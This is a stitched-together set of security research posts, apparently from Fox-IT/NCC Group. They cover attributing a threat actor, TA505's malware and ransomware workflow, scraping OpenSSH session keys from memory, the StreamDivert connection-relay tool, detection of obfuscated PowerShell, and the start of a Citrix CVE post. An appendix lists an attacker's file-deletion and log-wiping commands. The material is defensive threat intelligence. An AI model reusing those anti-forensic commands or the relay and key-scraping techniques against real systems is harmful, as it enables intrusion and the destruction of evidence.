The adversary also changed their domains for command & control around the same time they switched C2 protocols. They used a subdomain under a regular parent domain with a .com TLD in 2017 and 2018, but they started using sub-domains under the parent domain appspot.com and azureedge.net in 2019. The parent domain appspot.com is a domain owned by Google, and part of Google’s App Engine platform as a service. Azureedge.net is a parent domain owned by Microsoft, and part of Microsoft’s Azure content delivery network.
Exfiltration (TA0010)
The adversary uses the command and control channel to exfiltrate small amounts of data. This is usually information containing account details. For large amounts of data, such as the mailboxes and network shares with intellectual property, they use something else.
Once the larger chunks of data are compressed, encrypted, and staged, the data is exfiltrated using a custom built tool. This tool exfiltrates specified files to cloud storage web services. The following cloud storage web services are supported by the malware:
Dropbox
Google Drive
OneDrive
The actor specifies the following arguments when running the exfiltration tool:
Name of the web service to be used
Parameters used for the web service, such as a client ID and/or API key
Path of the file to read and exfiltrate to the web service
We have observed the exfiltration tool in the following locations:
C:\Windows\Temp\msadcs.exe
C:\Windows\Temp\OneDrive.exe
Hashes of these files are listed at the end of this article.
Defense evasion (TA0005)
The adversary attempts to clean-up some of the traces from their intrusions. While we don’t know what was deleted and we were unable to recover, we did see some of their anti-forensics activity:
Windows event logs clearing,
File deletion,
Timestomping
An overview of the observed commands can be found in the appendix.
For indicator removal on host: Timestomp the adversary uses a Windows version of the Linux touch command. This tool is included in the UnxUtils repository. This makes sure the used tools by the adversary blend in with the other files in the directory when shown in a timeline. Creating a timeline is a common thing to do for forensic analysts to get a chronological view of events on a system.
The same activity group?
A number of our intrusions involved tips from an industry partner who was able to correlate some of their upstream activity.
Our threat intelligence analysts observed clear overlap between the various cases that NCC Group and Fox-IT worked in the threat’s infrastructure and capabilities, and as a result we assess with moderate confidence one activity group was carrying out the intrusions across the different type of victims.
Some overlap is very generic for a lot for a lot of groups, like the use of Cobalt Strike, or exfiltration to OneDrive. But the tool used for exfiltration to OneDrive is very specific for this adversary. The use of appspot and azureedge domains as well. The naming convention for their subdomains, tools and scripts overlap too. In summary:
The adversary: Working hours match with GMT+8.
Infrastructure: appspot.com and azureedge.net for C2 with a strong overlap in naming convention for subdomains and actual overlap in some subdomains between intrusions.
Capability: Password spraying/credential stuffing. Cobalt Strike. Copy NTDS.dit. Use scheduled tasks and batch files for automation. The use of LOLBins. WinRAR. Cloud exfil tool and exfil to OneDrive. Erasing Windows Event Logs, files and tasks. Overlap in filenames for tools, staged data, and folders.
Victim: Semiconductors and aviation industry.
We considered labelling them as two activity groups, as of the difference in victims between various intrusions. But all the other overlap is strong enough for us to consider it as one group right now. This group might have gotten a new customer interested in different data which changed the intent and victims of the adversary.
But most importantly: The largest overlap is in the top half of the pyramid of pain: domain names, host artifacts, tools, and TTPs. And these are the hardest for the adversary to change, and most effective for long-lasting detection!
Figure 3: Pyramid of pain by David J Bianco
Fox-IT and NCC Group found some very strong overlap between what we’ve seen in our intrusion, and what Cycraft describes in their APT Group Chimera report and Blackhat presentation. The bulk of the victims they describe are in different regions than we observed which is likely caused by field of view bias. SentinelOne also describes an attack and shares IOC’s that show strong overlap with the intrusions we investigated.
Conclusion
At this moment we believe based on the evidence observed that the various intrusions were performed by the same group. We can only report what we observed: first they stole intellectual property in the high tech sector, later they stole passenger name records (PNR) from airlines, both across geographical locations. Both types of stolen data are very useful for nation states.
Answering if this group has an advanced persistent threat (APT) technique, has some sort of state affiliation, or where they come from goes beyond the scope of this write-up. The threat intelligence and IOC’s we are sharing are intended to help discover and present intrusions by this and adversaries.
A word of thanks goes out to all the forensic experts, incident responders, and threat intelligence analysts who helped victims identifying and eradicating the adversary. And everybody from NCC Group and Fox-IT (part of NCC Group) for all the contributions to this article.
del /f/q *.csv *.bin
del /f/q *.exe
del /f/q *.exe *log.txt
del /f/q *.ost
del /f/q .rar update .txt
del /f/q \\c$\windows\temp*.txt
del /f/q \\c$\Progra~1\Common~1\System\msadc\msadcs.dmp
del /f/q msadcs*
del /f/q psloglist.exe
del /f/q update*
del /f/q update* .txt del /f/q update.rar
del /f/q update*rar
del /f/q update12321312.rarschtasks /delete /s /tn "update" /f

schtasks /delete /tn "update" /f

shred -n 123 -z -u .tar.gz
Threat Intel Analyst: Antonis Terefos (@Tera0017) Data Scientist: Anne Postma (@A_Postma)
1. Introduction
TA505 is a sophisticated and innovative threat actor, with plenty of cybercrime experience, that engages in targeted attacks across multiple sectors and geographies for financial gain. Over time, TA505 evolved from a lesser partner to a mature, self-subsisting and versatile crime operation with a broad spectrum of targets. Throughout the years the group heavily relied on third party services and tooling to support its fraudulent activities, however, the group now mostly operates independently from initial infection until monetization.
Throughout 2019, TA505 changed tactics and adopted a proven simple, although effective, attack strategy: encrypt a corporate network with ransomware, more specifically the Clop ransomware strain, and demand a ransom in Bitcoin to obtain the decryption key. Targets are selected in an opportunistic fashion and TA505 currently operates a broad attack arsenal of both in-house developed and publicly available tooling to exploit its victims. In the Netherlands, TA505 is notorious for their involvement on the Maastricht University incident in December 2019.
To obtain a foothold within targeted networks, TA505 heavily relies on two pieces of malware: Get2/GetandGo and SDBbot. Get2/GetandGo functions as a simple loader responsible for gathering system information, C&C beaconing and command execution. SDBbot is the main remote access tool, written in C++ and downloaded by Get2/GetandGo, composed of three components: an installer, a loader and the RAT.
During the period March to June 2020, Fox-IT didn’t spot as many campaigns in which TA505 distributed their proven first stage malware. In early June 2020 however, TA505 continued to push their flavored GetandGo-SDBbot campaigns thereby slightly adjusting their chain of infection, now leveraging HTML redirects. In the meantime – and in line with other targeted ransomware gangs – TA505 started to operate a data leak platform dubbed “CL0P^_- LEAKS” on which stolen corporate data of non-paying victims is publicly disclosed.
The research outlined in this blog is focused around obtained Get2/GetandGo and SDBbot samples. We unpacked the captured samples and organized them within their related campaign. This resulted in providing us an accurate view on the working schedule of the TA505 group during the past year.
2. Infection Chain and Tooling
As mentioned above, the Threat Actor uses private as well as public tooling to get access, infect the network and drop Clop ransomware.
2.1. Email – XLS – GetandGo
Figure 1. Initial Infection
1. The victim receives an HTML attachment. This file contains a link to a malicious website. Once the file is opened in a browser, it redirects to this compromised URL.
2. This compromised URL redirects again to the XLS file download page, which is operated by the actor.
3. From this URL the victim downloads the XLS file, frequently the language of the website can indicate the country targeted.
4. Once the XLS is downloaded and triggered, GetandGo is executed, communicates with the C&C and downloads SDBbot.
2.2. SDBbot Infection Process
Figure 2. SDBbot infection process
1. GetandGo executes the “ReflectiveLoader” export of SDBbot.
2. SDBbot contains of three modules. The Installer, Loader, RAT module.
3.Initially the Installer module is executed, creates a Registry BLOB containing the Loader code and the RAT module.
4. The Loader module is dropped into disk and persistence is maintained via this module.
5. The Loader module, reads the Registry Blob and loads the Loader code. This loader code is executed and Loads the RAT module which is again executed in memory.
6. The RAT module communicates with the C&C and awaits commands from the administrator.
2.3. TA505 Infection Chain
Figure 3. TA505 Infection Chain
Once SDBbot has obtained persistence, the actor uses this RAT in order to grab information from the machine, prepare the environment and download the next payloads. At this stage, also the operator might kill the bot if it is determined that the victim is not interesting to them.
For further infection of victims and access of administrator accounts, FOX-IT has also observed Tinymet and Cobalt Strike frequently being used.
3. TA505 Packer
To evade antivirus security products and frustrate malware reverse engineering, malware operators leverage encryption and compression via executable packing to protect their malicious code. Malware packers are essentially software programs that either encrypt or compress the original malware binary, thus making it unreadable until it’s placed in memory.
In general, malware packers consist of two components: • A packed buffer, the actual malicious code • An “unpacking stub” responsible for unpacking and executing the packed buffer
TA505 also works with a custom packer, however their packer contains two buffers. The initial stub decrypts the first buffer which acts as another unpacking stub. The second unpacking stub subsequently unpacks the second buffer that contains the malicious executable. In addition to their custom packer, TA505 often packs their malware with a second or even a third layer of UPX (a publicly available open-source executable packer).
Below we represent an overview of the TA505 packing routines seen by Fox-IT. In total we can differentiate four different packing routines based on the packing layers and the number of observed samples.
X64
X86
1
UPX(TA505 Custom Packer(UPX(Malicious Binary)))
0%
0.5%
2
UPX(TA505 Custom Packer(Malicious Binary))
13.7%
0%
3
TA505 Custom Packer(UPX(Malicious Binary))
0%
98.64%
4
TA505 Custom Packer(Malicious Binary)
86.3%
0.86%
TA505 Packing Routines
To aid our research, a Fox-IT analyst wrote a program dubbed “TAFOF Unpacker” to statically unpack samples packed with the custom TA505 packer.
We observed that the TA505 packed samples had a different Compilation Timestamp than the unpacked samples, and they were correlating correctly with the Campaign Timestamp. Furthermore, samples belonging to the same campaign used the same XOR-Key to unpack the actual malware.
4. Data Research
Over the course of approximately a year, Fox-IT was able to collect TA505 initial XLS samples. Each XLS file contained two embedded DLLs: a x64 and a x86 version of the Get2/GetandGo loader.
Both DLLs are packed with the same packer. However, the XOR-key to decrypt the buffer is different. We have “named” the campaigns we identified based on the combination of those XOR-Keys: x86-XOR-Key:x64-XOR-Key (e.g. campaign 0X50F1:0X1218). All of the timestamps related to the captured samples were converted to UTC. For hashes that existed on VirusTotal we used those timestamps as first seen; for the remainder, the Fox-IT Malware Lab was used.
Find below an overview on the descriptive statistics of both datasets:
Figure 4. Datasets Statistics
4.1. Dataset 1, Working Hours and Workflow routine
During this period, we collected all the XLS files matching our TA505-GetandGo Yara rule and we unpacked them with TAFOF Unpacker. We observed that the compilation timestamps of the packed samples were different from the unpacked ones. Furthermore, the unpacked one was clearly indicating the malspam campaign date.
For the Dataset 1, we used the VirusTotal first seen timestamp as an estimation of when the campaign took place.
In the following graph we plotted all 81 campaigns (XOR-key combinations), and ordered them chronologically based on the C&C domain registration time.
What we noticed was, that we see relatively short orange/yellow/light green patches: meaning that the domain was registered shortly before they compiled the malware, and a few hours/days the first sample of this campaign was found on VirusTotal.
Figure 5. Dataset 1, Campaigns overview
As seen by the graph, it seems clear the workflow followed most of the times by the group: Registering the C&C, compiling the malware and shortly after, releasing the malspam campaign.
As seen on the 37% of the campaigns, the first seen sample and compilation timestamp are observed within 12 hours, while 79% of the campaigns are discovered after 1 day of the compilation timestamp and 91.3% within 2 days.
We can also observe the long vacations taken during the Christmas/New Year period (20th December 2019 until 13th of January 2020), another indication of Russian Cybercrime groups.
Figure 6. Dataset 1, Compilation Timestamps UTC
The group mostly works on Mondays, Wednesdays and Thursdays, less frequently Tuesdays, Fridays and Sundays (mostly preparing for Monday campaign). As for the time, earliest is usually 6 AM UTC and latest 10 PM UTC. Those time schedules give us once again a small indication about the time zone where the actor is operating from.
4.2. Dataset 2, Working Hours and Workflow routine
For the Dataset 2, we used as a source the first seen date of the InTELL Malware Lab. This dataset contains samples obtained after their time off. In this research we combined SDBbot data as well, which is the next stage payload of Get2. Furthermore, for this second dataset we managed to collect TA505 malspam emails from actual targets/victims indicating the country targeted from the email’s language.
Figure 7. Dataset 2, Campaigns overview
From the above graph we can clearly behold, that multiple GetandGo campaigns were downloading the “same SDBbot” (same C&C). This information makes even more clear the actual use of the short lifespan of a GetandGo C&C, which is to miss the link with the SDBbot C&C (as happened for this research on the 24th of June). This allows the group for a longer lifespan of the SDBbot C&C, avoiding being easily detected.
Figure 8. Dataset 2, GetandGo Compilation Timestamps UTC
The working days are the same since they restarted after their long time off, although now we see a small difference on the working hours, starting as early as 5 AM UTC until 11 PM UTC. This small 1 hour difference from the earliest working time might indicate that the group started “working from home” like the rest of the world during these pandemic times. However as both periods are in respectively winter and summer time, it could also be related to daylight savings time. This combined with the prior knowledge that the group is communicating in Russian language this points specifically to Ukraine being the only majority Russian speaking country with DST, but this would be speculation by itself.
The time information does point however to a likely Eastern European presence of the group, and not all members have to be necessarily in one country.
Figure 9. Dataset 2, GetandGo and SDBbot Compilation Timestamps UTC
When we plotted also the SDBbot compilation timestamps we observed that GetandGo is more of a morning/day work for the group as they need to target victims during their working schedule, but SDBbot is performed mostly during the evening, as they don’t need to hurry as much in this case.
5. Dransom Time
“Dransom time, is the period from when a malicious attack enters the network until the ransomware is released.”
Once the initial access is achieved, the group is getting its hands on SDBbot and starts moving laterally in order to obtain root/admin access to the victim company/organization. This process can vary from target to target as well as the duration from initial access (GetandGo) to ransomware (Clop).
Figure 10. Dransom Time 69 days
Figure 11. Dransom Time 3 days
Figure 12. Dransom Time 32 days
The differences on the Dransom time manifests that the group is capable of staying undetected for long periods of time (more than 2 months), as well as getting root access as fast as their time allows (3 days).
* There are definitely more extreme Dransom times accomplished by this group, but the above are some of the ones we encountered and managed to obtain.
6. Working Schedule
With the above data at hand, we were able to accurately estimate the work focus of the group at specific days and times during the past year.
The below week dates are some examples of this data, plotted in a weekly schedule (time in UTC).
* Each color represents a different campaign.
6.1. Week 42, 14-20 of October 2019
Figure 13. TA505 Weekly Schedule, week 42 2019
During this week, the group released six different campaigns targeting various geographical regions. We observe the group preparing two Monday campaigns on Sunday. And as for Tuesday, they managed to achieve the initial infection at Maastricht University.
On Wednesday, the group performed two campaigns targeting different regions, although this time they used the same C&C domain and the only difference was the URL path (f1610/f1611).
6.2. Week 43, 21-27 of October 2019
Figure 14. TA505 Weekly Schedule, week 43 2019
Throughout week 43, the group performed three campaigns. First campaign was released on Monday and was partially prepared on Sunday.
As for Wednesday, the group prepared and released a campaign on the same day, which resulted on the initial infection of Antwerp University. For the next three to four days, the group managed to get administrator access, and released Clop ransomware on Saturday of the same week.
6.3. Week 51, 16-22 of December 2019
Figure 15. TA505 Weekly Schedule, week 51 2019
Week 51 was the last week before their ~20 days “vacation” period where Fox-IT didn’t observe any new campaigns. Last campaign of this week was observed on Thursday.
During those days of “vacations”, the group was mainly off, although they were spotted activating Clop ransomware at Maastricht University and encrypting their network after more than two months since the initial access (week 42).
6.4. Week 2, 6-12 of January 2020
Figure 16. TA505 Weekly Schedule, week 2 2020
While on week 2 the group didn’t release any campaigns, they were observed preparing the first campaign since their “vacations” on late Sunday, to be later released on Monday of the 3rd week.
7. Conclusion
The extreme Dransom times demonstrate a highly sophisticated and capable threat actor, able to stay under the radar for long periods of time, as well as quickly achieving administrator access when possible. Their working schedule manifests a well-organized and well-structured group with high motivation, working in a criminal enterprise full days starting early and finishing late at night when needed. The hourly timing information does suggest that the actors are in Eastern Europe and mostly working along a fairly set schedule, with a reasonable possibility that the group resides in Ukraine as the only majority Russian speaking country observing daylight savings time. Since their MO switched after the introduction of Clop ransomware in early 2019, TA505 has been an important threat to all kind of organizations in various sectors across the world.
A while ago we had a forensics case in which a Linux server was compromised and a modified OpenSSH binary was loaded into the memory of a webserver. The modified OpenSSH binary was used as a backdoor to the system for the attackers. The customer had pcaps and a hypervisor snapshot of the system on the moment it was compromised. We started wondering if it was possible to decrypt the SSH session and gain knowledge of it by recovering key material from the memory snapshot. In this blogpost I will cover the research I have done into OpenSSH and release some tools to dump OpenSSH session keys from memory and decrypt and parse sessions in combinarion with pcaps. I have also submitted my research to the 2020 Volatility framework plugin contest.
SSH Protocol
Firstly, I started reading up on OpenSSH and its workings. Luckily, OpenSSH is opensource so we can easily download and read the implementation details. The RFC’s, although a bit boring to read, were also a wealth of information. From a high level overview, the SSH protocol looks like the following:
SSH protocol + software version exchange
Algorithm negotiation (KEX INIT)
Key exchange algorithms
Encryption algorithms
MAC algorithms
Compression algorithms
Key Exchange
User authentication
Client requests a channel of type “session”
Client requests a pseudo terminal
Client interacts with session
Starting at the begin, the client connects to the server and sends the protocol version and software version: SSH-2.0-OpenSSH_8.3. The server responds with its protocol and software version. After this initial protocol and software version exchange, all traffic is wrapped in SSH frames. SSH frames exist primarily out of a length, padding length, payload data, padding content, and MAC of the frame. An example SSH frame:
Example SSH Frame parsed with dissect.cstruct
Before an encryption algorithm is negotiated and a session key is generated the SSH frames will be unencrypted, and even when the frame is encrypted, depending on the algorithm, parts of the frame may not be encrypted. For example aes256-gcm will not encrypt the 4 bytes length in the frame, but chacha20-poly1305 will.
Next up the client will send a KEX_INIT message to the server to start negotiating parameters for the session like key exchange and encryption algorithm. Depending on the order of those algorithms the client and server will pick the first preferred algorithm that is supported by both sides. Following the KEX_INIT message, several key exchange related messages are exchanged after which a NEWKEYS messages is sent from both sides. This message tells the other side everything is setup to start encrypting the session and the next frame in the stream will be encrypted. After both sides have taken the new encryption keys in effect, the client will request user authentication and depending on the configured authentication mechanisms on the server do password/ key/ etc based authentication. After the session is authenticated the client will open a channel, and request services over that channel based on the requested operation (ssh/ sftp/ scp etc).
Recovering the session keys
The first step in recovering the session keys was to analyze the OpenSSH source code and debug existing OpenSSH binaries. I tried compiling OpenSSH myself, logging the generated session keys somewhere and attaching a debugger and searching for those in the memory of the program. Success! Session keys were kept in memory on the heap. Some more digging into the source code pointed me to the functions responsible for sending and recieving the NEWKEYS frame. I discovered there is a “ssh” structure which stores a “session_state” structure. This structure in turn holds all kinds of information related to the current SSH session inluding a newkeys structure containing information relating the encryption, mac and compression algorithm. One level deeper we finally find the “sshenc” structure holding the name of the cipher, the key, IV and the block length. Everything we need! A nice overview of the structure in OpenSSH is shown below:
SSHENC Structure and relations
And the definition of the sshenc structure:
SSHENC Structure
It’s difficult to find the key itself in memory (it’s just a string of random bytes), but the sshenc (and other) structures are more distinct, having some properties we can validate against. We can then scrape the entire memory address space of the program and validate each offset against these constraints. We can check for the following properties:
name, cipher, key and iv members are valid pointers
The name member points to a valid cipher name, which is equal to cipher->name
key_len is within a valid range
iv_len is within a valid range
block_size is within a valid range
If we validate against all these constraints we should be able to reliably find the sshenc structure. I started of building a POC Python script which I could run on a live host which attaches to processes and scrapes the memory for this structure. The source code for this script can be found here. It actually works rather well and outputs a json blob for each key found. So I demonstrated that I can recover the session keys from a live host with Python and ptrace, but how are we going to recover them from a memory snapshot? This is where Volatility comes into play. Volatility is a memory forensics framework written in Python with the ability to write custom plugins. And with some efforts, I was able to write a Volatility 2 plugin and was able to analyze the memory snapshot and dump the session keys! For the Volatility 3 plugin contest I also ported the plugin to Volatility 3 and submitted the plugin and research to the contest. Fingers crossed!
Volatility 2 SSH Session Key Dumper output
Decrypting and parsing the traffic
The recovery of the session keys which are used to encrypt and decrypt the traffic was succesfull. Next up is decrypting the traffic! I started parsing some pcaps with pynids, a TCP parsing and reassembly library. I used our in-house developed dissect.cstruct library to parse data structures and developed a parsing framework to parse protocols like ssh. The parsing framework basically feeds the packets to the protocol parser in the correct order, so if the client sends 2 packets and the server replies with 3 packets the packets will also be supplied in that same order to the parser. This is important to keep overall protocol state. The parser basically consumes SSH frames until a NEWKEYS frame is encountered, indicating the next frame is encrypted. Now the parser peeks the next frame in the stream from that source and iterates over the supplied session keys, trying to decrypt the frame. If successful, the parser installs the session key in the state to decrypt the remaining frames in the session. The parser can handle pretty much all encryption algorithms supported by OpenSSH. The following animation tries to depict this process:
SSH Protocol Parsing
And finally the parser in action, where you can see it decrypts and parses a SSH session, also exposing the password used by the user to authenticate:
Example decrypted and parsed SSH session
Conclusion
So to sum up, I researched the SSH protocol, how session keys are stored and kept in memory for OpenSSH, found a way to scrape them from memory and use them in a network parser to decrypt and parse SSH sessions to readable output. The scripts used in this research can be found here:
A potential next step or nice to have would be implementing this decrypter and parser into Wireshark.
Final thoughts
Funny enough, during my research I also came across these commented lines in the ssh_set_newkeys function in the OpenSSH source. How ironic! If these lines were uncommented and compiled in the OpenSSH binaries this research would have been much harder..
The first part of this blog will be the story of how this tool found its way into existence, the problems we faced and the thought process followed. The second part will be a more technical deep dive into the tool itself, how to use it, and how it works.
Storytime
About 1½ half years ago I did an awesome Red Team like project. The project boils down to the following:
We were able to compromise a server in the DMZ region of the client’s network by exploiting a flaw in the authentication mechanism of the software that was used to manage that machine (awesome!). This machine hosted the server part of another piece of software. This piece of software basically listened on a specific port and clients connected to it – basic client-server model. Unfortunately, we were not able to directly reach or compromise other interesting hosts in the network. We had a closer look at that service running on the machine, dumped the network traffic, and inspected it. We came to the conclusion there were actual high value systems in the client’s network connecting to this service..! So what now? I started to reverse engineer the software and came to the conclusion that the server could send commands to clients which the client executed. Unfortunately the server did not have any UI component (it was just a service), or anything else for us to send our own custom commands to clients. Bummer! We furthermore had the restriction that we couldn’t stop or halt the service. Stopping the service, meant all the clients would get disconnected and this would actually cause quite an outage resulting in us being detected (booh). So.. to sum up:
We compromised a server, which hosts a server component to which clients connect.
Some of these clients are interesting, and in scope of the client’s network.
The server software can send commands to clients which clients execute (code execution).
The server has no UI.
We can’t kill or restart the service.
What now? Brainstorming resulted in the following:
Inject a DLL into the server to send custom commands to a specific set of clients.
Inject a DLL into the server and hook socket functions, and do some logic there?
Research if there is any Windows Firewall functionality to redirect specific incoming connections.
Look into the Windows Filtering Platform (WFP) and write a (kernel) driver to hook specific connections.
The first two options quickly fell of, we were too scared of messing up the injected DLL and actually crashing the server. The Windows Firewall did not seem to have any capabilities regarding redirecting specific connections from a source IP. Due to some restrictions on the ports used, the netsh redirect trick would not work for us. This left us with researching a network driver, and the discovery of an awesome opensource project: WinDivert (Thanks to DiabloHorn for the inspiration). WinDivert is basically a userland library that communicates with a kernel driver to intercept network packets, sends them to the userland application, processes and modifies the packet, and reinjects the packet into the network stack. This sounds promising! We can develop a standalone userland application that depends on a well-written and tested driver to modify and re-inject packets. If our userland application crashes, no harm is done, and the network traffic continues with the normal flow. From there on, a new tool was born: StreamDivert.
StreamDivert
StreamDivert is a tool to man-in-the-middle or relay in and outgoing network connections on a system. It has the ability to, for example, relay all incoming SMB connections to port 445 to another server, or only relay specific incoming SMB connections from a specific set of source IP’s to another server. Summed up, StreamDivert is able to:
Relay all incoming connections to a specific port to another destination.
Relay incoming connections from a specific source IP to a port to another destination.
Relay incoming connections to a SOCKS(4a/5) server.
Relay all outgoing connections to a specific port to another destination.
Relay outgoing connections to a specific IP and port to another destination.
Handle TCP, UDP and ICMP traffic over IPv4 and IPv6.
Schematic inbound and outbound relaying looks like the following:
Relaying of incoming connectionsRelaying of outgoing connections
Note that StreamDivert does this by leveraging the capabilities of an awesome open source library and kernel driver called WinDivert. Because packets are captured at kernel level, transported to the userland application (StreamDivert), modified, and re-injected in the kernel network stack we are able to relay network connections, regardless if there is anything actually listening on the local destination port.
The following image demonstrates the relay process where incoming SMB connections are redirected to another machine, which is capturing the authentication hashes.
Example of an SMB connection being diverted and relayed to another server.
StreamDivert source code is open-source on GitHub and its binary releases can be downloaded here.
Detection
StreamDivert (or similar tooling modifying network packets using the WinDivert driver) can be detected based on the following event log entries:
Detecting both ‘offensive’ and obfuscated PowerShell scripts in Splunk using Windows Event Log 4104
Author: Joost Jansen
This blog provides a ‘look behind the scenes’ at the RIFT Data Science team and describes the process of moving from the need or an idea for research towards models that can be used in practice. More specifically, how known and unknown PowerShell threats can be detected using Windows event log 4104. In this case study it is shown how research into detecting offensive (with the term ‘offensive’ used in the context of ‘offensive security’) and obfuscated PowerShell scripts led to models that can be used in a real-time environment.
About the Research and Intelligence Fusion Team (RIFT): RIFT leverages our strategic analysis, data science, and threat hunting capabilities to create actionable threat intelligence, ranging from IOCs and detection capabilities to strategic reports on tomorrow’s threat landscape. Cyber security is an arms race where both attackers and defenders continually update and improve their tools and ways of working. To ensure that our managed services remain effective against the latest threats, NCC Group operates a Global Fusion Center with Fox-IT at its core. This multidisciplinary team converts our leading cyber threat intelligence into powerful detection strategies.
Introduction to PowerShell
PowerShell plays a huge role in a lot of incidents that are analyzed by Fox-IT. During the compromise of a Windows environment almost all actors use PowerShell in at least one part of their attack, as illustrated by the vast list of actors linked to this MITRE technique [1]. PowerShell code is most frequently used for reconnaissance, lateral movement and/or C2 traffic. It lends itself to these purposes, as the PowerShell cmdlets are well-integrated with the Windows operating system and it is installed along with Windows in most recent versions.
The strength of PowerShell can be illustrated with the following example. Consider the privilege-escalation enumeration script PowerUp.ps1 [2]. Although the script itself consists of 4010 lines, it can simply be downloaded and invoked using:
In this case, the script won’t even touch the disk as it’s executed in memory. Since threat actors are aware that there might be detection capabilities in place, they often encode or obfuscate their code. For example, the command executed above can also be run base64-encoded:
which has the exact same result.
Using tools like Invoke-Obfuscation [3], the command and the script itself can be obfuscated even further. For example, the following code snippet from PowerUp.ps1
can also be obfuscated as:
These well-known offensive PowerShell scripts can already be detected by using static signatures, but small modifications on the right place will circumvent the detection. Moreover, these signatures might not detect new versions of the known offensive scripts, let alone detect new techniques. Therefore, there was an urge to create models to detect offensive PowerShell scripts regardless of their obfuscation level, as illustrated in Table 1.
Table 1: Detection of different malicious PowerShell scripts
Don’t reinvent the wheel
As we don’t want to re-invent the wheel, a literature study revealed fellow security companies had already performed research on this subject [4, 5], which was a great starting point for this research. As we prefer easily explainable classification models over complex ones (e.g. the neural networks used in the previous research) and obviously faster models over slower ones, not all parts of the research were applicable. However, large parts of the data gathering & pre-processing phase were reused while the actual features and classification method were changed.
Since detecting offensive & obfuscated PowerShell scripts are separate problems, they require separate training data. For the offensive training data, PowerShell scripts embedded in “known bad” GitHub repositories were scraped. For the obfuscated training data, parts of the Revoke-Obfuscation training data set were used [6]. An equal amount of legitimate (‘known not-obfuscated’ and “known not-offensive”) scripts were added to the training sets (retrieved from the PowerShell Gallery [7]) resulting in the training sets listed in Table 2.
Table 2: Training set sizes
To keep things simple and explainable the decision was made to base the initial model on token (offensive) and character (obfuscated) percentages. This did require some preprocessing of the scripts (e.g. removing the comments), calculating the features and in the case of the offensive scripts, tokenization of the PowerShell scripts. Figures 1 & 2 illustrate how some characters and tokens are unevenly distributed among the training sets.
Figure 1: Average occurrence of several ASCII characters in obfuscated and not-obfuscated scriptsFigure 2: Average occurrence of several tokens in offensive and not-offensive scripts
The percentages were then used as features for a supervised classification model to train, along with some additional features based on known bad tokens (e.g. base64, iex and convert) and several regular expression patterns. Afterwards all features and labels were fed to our SupervisedClassification helper class, which is used in many of our projects to standardize the process of (synthetic) sampling of training data, DataFrame transformations, model selection and several other tasks. For both models, the SupervisedClassification class selected the Random Forest algorithm for the classifying task. Figure 3 summarizes the workflow for the obfuscated PowerShell model.
Figure 3: High-level overview of the training process for the obfuscation model
Usage in practice
Since these models were exported, they can be used for multiple purposes by loading the models in Python, feeding PowerShell scripts to it and observe the predicted outcomes. In this example, Splunk was chosen as the platform to use this model because it is part of our Managed Detection & Response service and because of Splunk’s ability to easily run custom Python commands.
Windows is able to log blocks of PowerShell code as it is executed, called ‘PowerShell Script Block Logging’ which can be enabled via GPO or manual registry changes. The logs (identified by Windows Event ID 4101) can then be piped to a Splunk custom command Reconstruct4101Logging, which will process the script blocks back into the format the model was trained on. Afterwards, the reconstructed script is piped into e.g. the ObfuscatedPowershell custom command, which will load the pre-trained model, predict the probabilities for the scripts being obfuscated and returns these predictions back to Splunk. This is shown in Figure 4.
Figure 4: Usage of the pre-trained model in Splunk along with the corresponding query
Performance
Back in Splunk some additional tuning can be performed (such as setting the threshold for predicting the positive class to 0.7) to reduce the amount of false positives. Using cross-validation, a precision score of 0.94 was achieved with an F1 score of 0.9 for the obfuscated PowerShell model. The performance of the offensive model is not yet as good as the obfuscated model, but since there are many parameters to tune for this model we expect this to improve in the foreseeable future. The confusion matrix for the obfuscated model is shown in Table 3.
Table 3: Confusion matrix
Despite the fact that other studies achieve even higher scores, we believe that this relatively simple and easy to understand model is a great first step, for which we can iteratively improve the scores over time. To finish off, these models are included in our Splunk Managed Detection Engine to check for offensive & obfuscated PowerShell scripts on a regular interval.
Conclusion and recommendation
PowerShell, despite being a legitimate and very useful tool, is frequently misused by threat actors for various malicious purposes. Using static signatures, well-known bad scripts can be detected, but small modifications may cause these signatures to be circumvented. To detect modified and/or new PowerShell scripts and techniques, more and better generic models should be researched and eventually be deployed in real-time log monitoring environments. PowerShell logging (including but not limited to the Windows Event Logs with ID 4104) can be used as input for these models. The recommendation is therefore to enable the PowerShell logging in your organization, at least at the most important endpoints or servers. This recommendation, among others, was already present in our whitepaper on ‘Managing PowerShell in a modern corporate environment‘ [8] back in 2017 and remains very relevant to this day. Additional information on other defensive measures that can be put into place can also be found in the whitepaper.
Authors: Rich Warren of NCC Group FSAS & Yun Zheng Hu of Fox-IT, in close collaboration with Fox-IT’s RIFT.
About the Research and Intelligence Fusion Team (RIFT):
RIFT leverages our strategic analysis, data science, and threat hunting capabilities to create actionable threat intelligence, ranging from IOCs and detection capabilities to strategic reports on tomorrow’s threat landscape. Cyber security is an arms race where both attackers and defenders continually update and improve their tools and ways of working. To ensure that our managed services remain effective against the latest threats, NCC Group operates a Global Fusion Center with Fox-IT at its core. This multidisciplinary team converts our leading cyber threat intelligence into powerful detection strategies.
In this blog post we will revisit CVE-2019-19781, a Remote Code Execution vulnerability affecting Citrix NetScaler / ADC. We will explore how this issue has been widely abused by various actors and how a hacker turf war led to some actors “adversary patching” the vulnerability in order to prevent secondary compromise by competing adversaries – hiding the true number of vulnerable and compromised devices in the wild.
Following this, we will take a deep-dive into the vulnerability itself and present a previously unpublished technique which can be used to exploit CVE-2019-19781, without any vulnerable Perl file – bypassing the “adversary patching” techniques used by some attackers.
We will also provide statistics on exploitation, patching and backdoors we have identified in the wild.
Public Exploitation & Backdoors
Back in January 2020, shortly before the first public exploits for CVE-2019-19781 were released, Fox-IT built and deployed a number of honeypots in order to keep an eye on exploitation attempts by malicious actors. Additionally, we developed our own in-house exploit in order to study and understand the vulnerability, as well as to use it on our Red Team engagements.
On 10th January 2020, the first public exploits werereleased on GitHub. Shortly after this we started to see a significant uptick in both scanning and exploitation of the vulnerability. Most of the initial exploits weaponised by attackers came in the form of coin-miners, however a number of other “interesting” attacks were also observed within the first few days of exploitation. Typically, these involved a webshell being deployed to the compromised device.
This allowed us to collect a list of backdoors deployed by attackers, and subsequently develop signatures which could be used to identify backdoors as well as specific indicators of compromise. Following this, Fox-IT’s RIFT Team were able to gather statistics around patch adoption and backdoors deployed in the wild.
As an example, the following webshell was observed being dropped as part of a group of backdoors which we refer to as the “Iran Network Team” backdoors, first described in our Reddit live blog on January 13th 2020. It is important to note that although this particular actor used a C2 domain of cmd.irannetworkteam.org we have not made any attribution to Iran or any other state actor. At the time however, this particular attacker stood out as distinct from many other attackers, who appeared to be focused on deploying coin-miners.
